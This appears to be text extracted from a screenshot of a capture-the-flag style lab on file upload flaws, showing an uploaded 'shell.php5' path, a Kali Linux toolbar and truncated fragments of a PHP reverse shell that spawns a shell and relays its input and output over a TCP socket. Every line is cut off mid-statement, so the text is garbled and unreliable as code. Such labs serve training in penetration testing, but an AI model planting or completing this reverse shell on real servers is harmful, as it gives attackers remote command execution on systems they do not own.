 demo.uploadvulns.thm/up
demo.uploadvulns.thm/uploads/shell.php5
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Ex
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a
$descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); }
stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2]
connection if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for en
some // command output is available on STDOUT or STDERR $read_a = array($sock, $pipes[1], $p
to process's STDIN if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = frea
send data down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT REA
process's STDERR // send data down tcp connection if (in_array($pipes[2], $read_a)) { if ($debug) p
fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); // Like pri
($string) { if (!$daemon) { print "$string\n"; } } ?>